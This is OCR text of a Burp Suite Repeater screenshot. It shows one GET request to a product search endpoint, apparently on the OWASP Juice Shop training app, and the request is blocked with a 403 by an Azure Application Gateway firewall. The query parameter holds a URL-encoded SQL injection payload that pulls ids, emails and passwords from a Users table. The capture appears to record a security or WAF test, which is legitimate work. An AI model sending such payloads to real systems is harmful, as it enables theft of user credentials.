 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 ×
Send Cancel < >
Target: http://52. .132
HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
%71%77%65%72%74%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%69%64%2c%20%65%6d%
61%69%6c%2c%20%70%61%73%73%77%6f%72%64%2c%20%27%34%27%2c%20%27%35%27%2c%20%27%36%27%2
c%20%27%37%27%2c%20%27%38%27%2c%20%27%39%27%20%46%52%4f%4d%20%55%73%65%72%73%2d%2d
HTTP/1.1
2 Host: 52. .132
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
5 Referer: http://52. .132/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; io=
9 If-None-Match:
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Server: Microsoft-Azure-Application-Gateway/v2
3 Date: Tue, 30 Aug 2022 05:39:15 GMT
4 Content-Type: text/html
5 Content-Length: 581
6 Connection: close
7
8 <html>
9 <head>
<title>
403 Forbidden
</title>
</head>
10 <body>
11 <center>
<h1>
403 Forbidden
</h1>
</center>
12 <hr>
<center>
Microsoft-Azure-Application-Gateway/v2
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly error page -->
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 4
Request Headers 9
Response Headers 5